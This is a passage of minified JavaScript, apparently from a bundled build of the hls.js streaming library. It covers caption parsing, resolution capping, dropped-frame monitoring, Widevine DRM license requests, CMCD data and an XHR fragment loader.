r=e.frag;if(r.type===k.b.SUBTITLE){if(!Object(n.a)(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(a.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i)for(var n=0;n<e.samples.length;n++){var a=e.samples[n].bytes;if(a){var s=this.extractCea608Data(a);r.addData(e.samples[n].pts,s[0]),i.addData(e.samples[n].pts,s[1])}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return P(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return P(l[t],r,n)}))}}},e.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=[[],[]],n=0;n<e;n++){var a=t[r++],s=127&t[r++],o=127&t[r++],l=3&a;0===s&&0===o||0!=(4&a)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},t}();function Tr(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function br(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Er,Sr=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,r,i,n=t.prototype;return n.setStreamController=function(t){this.streamController=t},n.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},n.registerListeners=function(){var t=this.hls;t.on(a.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.unregisterListener=function(){var t=this.hls;t.off(a.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this)},n.onFpsDropLevelCapping=function(e,r){t.isLevelAllowed(r.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(r.droppedLevel)},n.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},n.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},n.onMediaDetaching=function(){this.stopCapping()},n.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},n.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(i,n){return t.isLevelAllowed(n,r.restrictedLevels)&&n<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},n.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},n.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},n.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,r){if(!t||!t.length)return-1;for(var i,n,a=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(n=t[s+1])||i.width!==n.width||i.height!==n.height)){a=s;break}}return a},e=t,i=[{key:"contentScaleFactor",get:function(){var t=1;try{t=self.devicePixelRatio}catch(t){}return t}}],(r=[{key:"mediaWidth",get:function(){return this.getDimensions().width*t.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*t.contentScaleFactor}}])&&br(e.prototype,r),i&&br(e,i),t}(),Lr=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var n=i-this.lastTime,s=r-this.lastDroppedFrames,l=e-this.lastDecodedFrames,u=1e3*s/n,h=this.hls;if(h.trigger(a.a.FPS_DROP,{currentDropped:s,currentDecoded:l,totalDroppedFrames:r}),u>0&&s>h.config.fpsDroppedMonitoringThreshold*l){var d=h.currentLevel;o.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(a.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Er||(Er={}));var Ar="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Rr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Dr,kr,_r,Ir=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,r,i,n=t.prototype;return n.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},n._registerListeners=function(){this.hls.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(a.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this)},n._unregisterListeners=function(){this.hls.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(a.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this)},n.getLicenseServerUrl=function(t){switch(t){case Er.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},n._attemptKeySystemAccess=function(t,e,r){var i=this,n=function(t,e,r,i){switch(t){case Er.WIDEVINE:return function(t,e,r){var i={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:r.audioRobustness||""})})),e.forEach((function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:r.videoRobustness||""})})),[i]}(e,r,i);default:throw new Error("Unknown key-system: "+t)}}(t,e,r,this._drmSystemOptions);o.b.log("Requesting encrypted media key-system access");var a=this.requestMediaKeySystemAccess(t,n);this.mediaKeysPromise=a.then((function(e){return i._onMediaKeySystemAccessObtained(t,e)})),a.catch((function(e){o.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},n._onMediaKeySystemAccessObtained=function(t,e){var r=this;o.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i);var n=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return i.mediaKeys=e,o.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated(),e}));return n.catch((function(t){o.b.error("Failed to create media-keys:",t)})),n},n._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},n._onNewMediaKeySession=function(t){var e=this;o.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(r){e._onKeySessionMessage(t,r.message)}),!1)},n._onKeySessionMessage=function(t,e){o.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){o.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e)}))},n.onMediaEncrypted=function(t){var e=this;if(o.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var r=function(r){e._media&&(e._attemptSetMediaKeys(r),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(r).catch(r)},n._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});o.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},n._generateRequestWithPreferredKeySession=function(t,e){var r=this,i=this._mediaKeysList[0];if(!i)return o.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)o.b.warn("Key-Session already initialized but requested again");else{var n=i.mediaKeysSession;if(!n)return o.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return o.b.warn("Fatal: initData required for generating a key session is null"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_INIT_DATA,fatal:!0});o.b.log('Generating key-session request for "'+t+'" init data type'),i.mediaKeysSessionInitialized=!0,n.generateRequest(t,e).then((function(){o.b.debug("Key-session generation succeeded")})).catch((function(t){o.b.error("Error generating key-session request:",t),r.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!1})}))}},n._createLicenseXhr=function(t,e,r){var i=new XMLHttpRequest;i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r);var n=this._licenseXhrSetup;if(n)try{n.call(this.hls,i,t),n=void 0}catch(t){o.b.error(t)}try{i.readyState||i.open("POST",t,!0),n&&n.call(this.hls,i,t)}catch(t){throw new Error("issue setting up KeySystem license XHR "+t)}return i},n._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status){this._requestLicenseFailureCount=0,o.b.log("License request succeeded");var n=t.response,l=this._licenseResponseCallback;if(l)try{n=l.call(this.hls,t,e)}catch(t){o.b.error(t)}i(n)}else{if(o.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var u=3-this._requestLicenseFailureCount+1;o.b.warn("Retrying license request, "+u+" attempts left"),this._requestLicense(r,i)}}},n._generateLicenseRequestChallenge=function(t,e){switch(t.mediaKeySystemDomain){case Er.WIDEVINE:return e}throw new Error("unsupported key-system: "+t.mediaKeySystemDomain)},n._requestLicense=function(t,e){o.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return o.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),n=this._createLicenseXhr(i,t,e);o.b.log("Sending license request to URL: "+i);var l=this._generateLicenseRequestChallenge(r,t);n.send(l)}catch(t){o.b.error("Failure requesting DRM license: "+t),this.hls.trigger(a.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},n.onMediaAttached=function(t,e){if(this._emeEnabled){var r=e.media;this._media=r,r.addEventListener("encrypted",this._onMediaEncrypted)}},n.onMediaDetached=function(){var t=this._media,e=this._mediaKeysList;t&&(t.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(e.map((function(t){if(t.mediaKeysSession)return t.mediaKeysSession.close().catch((function(){}))}))).then((function(){return t.setMediaKeys(null)})).catch((function(){})))},n.onManifestParsed=function(t,e){if(this._emeEnabled){var r=e.levels.map((function(t){return t.audioCodec})).filter((function(t){return!!t})),i=e.levels.map((function(t){return t.videoCodec})).filter((function(t){return!!t}));this._attemptKeySystemAccess(Er.WIDEVINE,r,i)}},e=t,(r=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&Rr(e.prototype,r),i&&Rr(e,i),t}();function Cr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function wr(t,e,r){return e&&Cr(t.prototype,e),r&&Cr(t,r),t}function Or(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return xr(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return xr(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function xr(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function Pr(){return(Pr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}!function(t){t.MANIFEST="m",t.AUDIO="a",t.VIDEO="v",t.MUXED="av",t.INIT="i",t.CAPTION="c",t.TIMED_TEXT="tt",t.KEY="k",t.OTHER="o"}(Dr||(Dr={})),function(t){t.DASH="d",t.HLS="h",t.SMOOTH="s",t.OTHER="o"}(kr||(kr={})),function(t){t.VOD="v",t.LIVE="l"}(_r||(_r={}));var Mr=function(){function t(e){var r=this;this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=function(){r.initialized&&(r.starved=!0),r.buffering=!0},this.onPlaying=function(){r.initialized||(r.initialized=!0),r.buffering=!1},this.applyPlaylistData=function(t){try{r.apply(t,{ot:Dr.MANIFEST,su:!r.initialized})}catch(t){o.b.warn("Could not generate manifest CMCD data.",t)}},this.applyFragmentData=function(t){try{var e=t.frag,i=r.hls.levels[e.level],n=r.getObjectType(e),a={d:1e3*e.duration,ot:n};n!==Dr.VIDEO&&n!==Dr.AUDIO&&n!=Dr.MUXED||(a.br=i.bitrate/1e3,a.tb=r.getTopBandwidth(n),a.bl=r.getBufferLength(n)),r.apply(t,a)}catch(t){o.b.warn("Could not generate segment CMCD data.",t)}},this.hls=e;var i=this.config=e.config,n=i.cmcd;null!=n&&(i.pLoader=this.createPlaylistLoader(),i.fLoader=this.createFragmentLoader(),this.sid=n.sessionId||t.uuid(),this.cid=n.contentId,this.useHeaders=!0===n.useHeaders,this.registerListeners())}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHED,this.onMediaDetached,this),t.on(a.a.BUFFER_CREATED,this.onBufferCreated,this)},e.unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHED,this.onMediaDetached,this),t.off(a.a.BUFFER_CREATED,this.onBufferCreated,this),this.onMediaDetached()},e.destroy=function(){this.unregisterListeners(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)},e.onMediaDetached=function(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)},e.onBufferCreated=function(t,e){var r,i;this.audioBuffer=null===(r=e.tracks.audio)||void 0===r?void 0:r.buffer,this.videoBuffer=null===(i=e.tracks.video)||void 0===i?void 0:i.buffer},e.createData=function(){var t;return{v:1,sf:kr.HLS,sid:this.sid,cid:this.cid,pr:null===(t=this.media)||void 0===t?void 0:t.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}},e.apply=function(e,r){void 0===r&&(r={}),Pr(r,this.createData());var i=r.ot===Dr.INIT||r.ot===Dr.VIDEO||r.ot===Dr.MUXED;if(this.starved&&i&&(r.bs=!0,r.su=!0,this.starved=!1),null==r.su&&(r.su=this.buffering),this.useHeaders){var n=t.toHeaders(r);if(!Object.keys(n).length)return;e.headers||(e.headers={}),Pr(e.headers,n)}else{var a=t.toQuery(r);if(!a)return;e.url=t.appendQueryToUri(e.url,a)}},e.getObjectType=function(t){var e=t.type;return"subtitle"===e?Dr.TIMED_TEXT:"initSegment"===t.sn?Dr.INIT:"audio"===e?Dr.AUDIO:"main"===e?this.hls.audioTracks.length?Dr.VIDEO:Dr.MUXED:void 0},e.getTopBandwidth=function(t){for(var e,r=0,i=Or(t===Dr.AUDIO?this.hls.audioTracks:this.hls.levels);!(e=i()).done;){var n=e.value;n.bitrate>r&&(r=n.bitrate)}return r>0?r:NaN},e.getBufferLength=function(t){var e=this.hls.media,r=t===Dr.AUDIO?this.audioBuffer:this.videoBuffer;return r&&e?1e3*lt.bufferInfo(r,e.currentTime,this.config.maxBufferHole).len:NaN},e.createPlaylistLoader=function(){var t=this.config.pLoader,e=this.applyPlaylistData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},wr(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},e.createFragmentLoader=function(){var t=this.config.fLoader,e=this.applyFragmentData,r=t||this.config.loader;return function(){function t(t){this.loader=void 0,this.loader=new r(t)}var i=t.prototype;return i.destroy=function(){this.loader.destroy()},i.abort=function(){this.loader.abort()},i.load=function(t,r,i){e(t),this.loader.load(t,r,i)},wr(t,[{key:"stats",get:function(){return this.loader.stats}},{key:"context",get:function(){return this.loader.context}}]),t}()},t.uuid=function(){var t=URL.createObjectURL(new Blob),e=t.toString();return URL.revokeObjectURL(t),e.substr(e.lastIndexOf("/")+1)},t.serialize=function(t){for(var e,r=[],i=function(t){return!Number.isNaN(t)&&null!=t&&""!==t&&!1!==t},n=function(t){return Math.round(t)},a=function(t){return 100*n(t/100)},s={br:n,d:n,bl:a,dl:a,mtp:a,nor:function(t){return encodeURIComponent(t)},rtp:a,tb:n},o=Or(Object.keys(t||{}).sort());!(e=o()).done;){var l=e.value,u=t[l];if(i(u)&&!("v"===l&&1===u||"pr"==l&&1===u)){var h=s[l];h&&(u=h(u));var d=typeof u,c=void 0;c="ot"===l||"sf"===l||"st"===l?l+"="+u:"boolean"===d?l:"number"===d?l+"="+u:l+"="+JSON.stringify(u),r.push(c)}}return r.join(",")},t.toHeaders=function(e){for(var r={},i=["Object","Request","Session","Status"],n=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,bs:3,rtp:3},s=0,o=Object.keys(e);s<o.length;s++){var l=o[s];n[null!=a[l]?a[l]:1][l]=e[l]}for(var u=0;u<n.length;u++){var h=t.serialize(n[u]);h&&(r["CMCD-"+i[u]]=h)}return r},t.toQuery=function(e){return"CMCD="+encodeURIComponent(t.serialize(e))},t.appendQueryToUri=function(t,e){if(!e)return t;var r=t.includes("?")?"&":"?";return""+t+r+e},t}(),Fr=r(12),Nr=/^age:\s*[\d.]+\s*$/m,Ur=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t?t.xhrSetup:null,this.stats=new Fr.a,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.retryDelay=e.retryDelay,this.loadInternal()},e.loadInternal=function(){var t=this.config,e=this.context;if(t){var r=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0;var n=this.xhrSetup;try{if(n)try{n(r,e.url)}catch(t){r.open("GET",e.url,!0),n(r,e.url)}r.readyState||r.open("GET",e.url,!0);var a=this.context.headers;if(a)for(var s in a)r.setRequestHeader(s,a[s])}catch(t){return void this.callbacks.onError({code:r.status,text:t.message},e,r)}e.rangeEnd&&r.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),r.onreadystatechange=this.readystatechange.bind(this),r.onprogress=this.loadprogress.bind(this),r.responseType=e.responseType,self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),t.timeout),r.send()}},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,n=this.config;if(!r.aborted&&i>=2)if(self.clearTimeout(this.requestTimeout),0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start)),4===i){e.onreadystatechange=null,e.onprogress=null;var a=e.status;if(a>=200&&a<300){var s,l;if(r.loading.end=Math.max(self.performance.now(),r.loading.first),l="arraybuffer"===t.responseType?(s=e.response).byteLength:(s=e.responseText).length,r.loaded=r.total=l,!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,s,e),!this.callbacks)return;var h={url:e.responseURL,data:s};this.callbacks.onSuccess(h,r,t,e)}else r.retry>=n.maxRetry||a>=400&&a<499?(o.b.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e)):(o.b.warn(a+" while loading "+t.url+", retrying in "+this.retryDelay+"..."),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),r.retry++)}else self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.timeout)}},e.loadtimeout=function(){o.b.warn("timeout while loading "+this.context.url);var t=this.callbacks;t&&(this.abortInternal(),t.onTimeout(this.stats,this.context,this.loader))},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Nr.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},t}();function Br(t){var e="function"==typeof Map?new Map:void 0;return(Br=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Gr(t,arguments,Hr(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),jr(i,t)})(t)}function Gr(t,e,r){return(Gr=Kr()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&jr(n,r.prototype),n}).apply(null,arguments)}function Kr(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function jr(t,e){return(jr=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Hr(t){return(Hr=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Vr(){return(Vr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var Wr=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Yr,this.controller=new self.AbortController,this.stats=new Fr.a}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!==(t=this.callbacks)&&void 0!==t&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,a=this.stats;if(a.loading.start)throw new 